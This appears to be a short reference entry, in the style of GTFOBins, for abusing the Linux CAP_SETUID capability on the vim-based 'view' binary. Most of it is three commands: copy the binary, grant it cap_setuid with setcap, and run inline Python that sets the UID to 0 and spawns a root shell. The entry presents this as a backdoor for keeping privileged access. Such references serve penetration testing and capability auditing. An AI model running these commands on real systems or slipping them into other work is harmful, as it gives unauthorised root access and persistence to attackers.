 Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the
capability set, it can be used as a backdoor to maintain privileged access by manipulating its own
process UID.
This requires that view is compiled with Python support. Prepend :py3 for Python 3.
cp $(which view) .
sudo setcap cap_setuid+ep view
./view -c ':py import os; os.setuid(0); os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'